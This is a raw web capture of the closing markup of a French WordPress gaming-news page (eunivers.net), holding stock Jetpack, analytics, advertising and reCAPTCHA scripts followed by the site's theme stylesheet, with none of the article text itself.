.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>


















	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
				<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??7543702285'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/eunivers.net\/2017\/07\/hgc-eu-2eme-semaine-competition\/":8410};
	</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??f25ddd8cfa'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"8410\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "8410" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202605-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202605-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202605-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"313195634c","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F07%2Fhgc-eu-2eme-semaine-competition%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://eunivers.net/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??5712607d28'></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://eunivers.net/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R_uF9KMDs3Wbq55cfBbCsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769534901307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eunivers.net/wp-content/themes/eunivers/style.css
body_size: 5643
content:
/*
Theme Name: eunivers
Theme URI: https://www.eunivers.net
Author: rdelery
Author URI: https://www.eunivers.net
Description: Template unique réalisé pour eunivers, tout droits réservé.
Text Domain: eunivers
*/

@import url('https://fonts.googleapis.com/css?family=Roboto');

/* Reset */
	html, body, div, span, applet, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre,
	a, abbr, acronym, address, big, cite, code,
	del, dfn, em, font, ins, kbd, q, s, samp,
	small, strike, strong, sub, sup, tt, var,
	dl, dt, dd, ol, ul, li,
	fieldset, form, label, legend,
	table, caption, tbody, tfoot, thead, tr, th, td {box-sizing: border-box; border: 0; font-family: 'Roboto', sans-serif; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline;}
	:focus {outline: 0;}
	body {width:100%; min-width: 360px; font-size: 1em; background: #f0f0f0;}
	ul, li {list-style-type: none;}
	a {text-decoration: none; color:#f93;
	/*CSS3*/ -moz-transition: color .6s ease-in; -webkit-transition: color .6s ease-in; -o-transition: color .6s ease-in; transition: color .6s ease-in;}
	a:hover {color:#333;}
	p {color:#333; line-height: 1.4rem;}
/* General */
	h2 {font-size: 1.4em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333;}
	h2:before {float:left; border-left: 4px solid #f93; content: ""; height: 1em; margin: 4px 5px 0 0;}
	h2 a {text-decoration:none; color:#333;}
	h3 {font-size: 1em; text-transform: uppercase; font-weight:bold; margin: 10px 0; color: #333;}
	.titreRp, .archive-title {position: relative; width:100%; font-weight: bold; text-align: center; padding: 5px 10px 5px 33px; margin-bottom: 5px; font-size: 1.6rem; color: #fff; background: #f93;}
	blockquote, code {display: block;}
	code {border: 1px dashed #ccc;}
	input[type="submit"] {font-size: 16px; margin: 10px 0; padding: 5px; cursor:pointer; color: #fff; border: 1px solid #222; background: #444;
	/*CSS3*/ background: -moz-linear-gradient(top, #444, #222); background: -webkit-linear-gradient(top, #444, #222); background: linear-gradient(top, #444, #222);}
	input[type="submit"]:hover {color: #fff; box-shadow: 2px 2px 5px #333 inset; background: #222;
	/*CSS3*/ background: -moz-linear-gradient(top, #222, #444); background: -webkit-linear-gradient(top, #222, #444); background: linear-gradient(top, #222, #444);}
	br.clear, hr.clear {display: block; clear: both;}
	hr {border: 0 none; border-top: 1px dashed #999;}
	html #wpadminbar {position: fixed;}
/* Header & Copyright */
	#header, #copyright {width:100%; overflow: hidden; background: #1b1b1b; color: #fff; padding: 0 0 1rem;}
	#header {position: fixed; height: 70px; border-bottom: 2px solid #333; z-index: 1}
	#header:before, #copyright:after {display: block; width: 100%; height: 5px; content: ""; background: #f93;}
	#headerCt, #copyright p {width: 90%; margin: 0 auto; position: relative;}
	#headerCt .desc {position: absolute; color: #f93; font-size: 1.05rem; font-weight: bold; top: 34px; padding-left: 75px; z-index: 1 }
	#logo {float:left; color: #fff; font-size: 1.4em; margin-top: 0.5rem; position: absolute; z-index: 2}
	#logo img {width: 200px;}
	#logo:hover {color: #f93;}
	.menu {float:right; clear:right; padding-top: 0.8rem;}
	.menu li {float: left; font-size: 1em; line-height: 1em; margin: 8px 5px;}
	.menu li a {padding: 2px 5px; color: #fff; font-size: 1rem; text-transform: uppercase; font-weight: bold;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.menu li a:hover {background: #f93; border-radius: 2px;}
	#copyright {height: 30px; line-height: 25px; font-size: 0.7em;}
	#copyright p {color:#fff; text-align: center;}
	#breadcrumbs {padding: 62px 10% 0; background: #1b1b1b; color: #fff; z-index: 1}
/* Promo + Slider */
	#promo {position: relative; background: #333; overflow: hidden; width: 100%;}
	#slider {padding-top: 70px;}
	.sliderHome {margin:0  0 1rem;}
	#slider .slider {display: flex; flex-wrap: wrap; align-content: flex-start;}
	#slider li {width: calc(100% / 3); height: 250px; overflow: hidden; background: #fff}
	#slider li a, #slider figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	#slider figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 20px; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#slider figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#slider .slider li:hover figcaption {top: 0}
	#slider .post-categories {left:auto; right:0;}
/* Post List */
	.articleList {position: relative; padding-bottom: 2.2rem;}
	.postList {display: flex; flex-flow: row wrap; align-content: flex-start; align-items: stretch;}
	.postList li {min-width: calc(100% / 3); min-height: 250px; padding: 0.25rem}
	.postList li a {overflow: hidden; box-shadow: 1px 2px 3px rgba(0,0,0,0.5)}
	.postList li a, .postList figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	.postList figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 0.8rem; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#cat715 .postList li:nth-child(-n+2) figcaption {top: 85%;}
	.postList figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.postList li:hover figcaption, #cat715 .postList li:nth-child(-n+2):hover figcaption {top: 0}
	.postList .post-categories {left:auto; right:0;}
	.catLink {position: absolute; bottom: 0; right: 0.25rem; padding: 0.5rem 1rem 0.5rem 1.5rem; border-radius: 0 0 0.25rem 0.25rem; background: #333; color: #fff; border: 1px solid #333;}
	.catLink:hover {background: rgba(255,153,51,1); color: #fff}
	.catLink:before {content: ""; width: 0; height: 0; position: absolute; top: 0.9rem; left: 0.5rem; border-style: solid; border-width: 5px 0 5px 8px; border-color: transparent transparent transparent #fff; transition: left 250ms linear 0s;}
	.catLink:hover:before {left: 0.8rem; transition: all .3s ease-in;}
	/*.articleList:after {content: ""; right: 0.15rem; left: 0.15rem; height: 2px; background: #333; position: absolute; bottom: 2.2rem}*/
@media screen and (min-width: 1180px){
	#cat714 .postList li:nth-child(-n+2), #cat3 .postList li:nth-child(-n+2), #cat715 .postList li:nth-child(-n+2), #cat8 .postList li:nth-child(-n+2), #cat1 .postList li:nth-child(n+4) {width: 50%; height: 300px;}
	#cat714 .postList li:nth-child(-n+2) figure, #cat8 .postList li:nth-child(-n+2) figure, #cat3 .postList li:nth-child(-n+2) figure, #cat1 .postList li:nth-child(n+4) figure {background-position: center !important;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption, #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption
	 {position: relative; top: 0; background: rgba(255,255,255,0.9); color: #333; width: 45%; float: right; height: 100%; border-top: 0 none; font-size: 0.9rem}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {color: #333; margin-bottom: 1rem; font-size: 1rem}
	#cat714 .postList li:nth-child(-n+2):hover figcaption strong, #cat8 .postList li:nth-child(-n+2):hover figcaption strong, #cat3 .postList li:nth-child(-n+2):hover figcaption strong, #cat1 .postList li:nth-child(n+4):hover figcaption strong {color: #f93;}
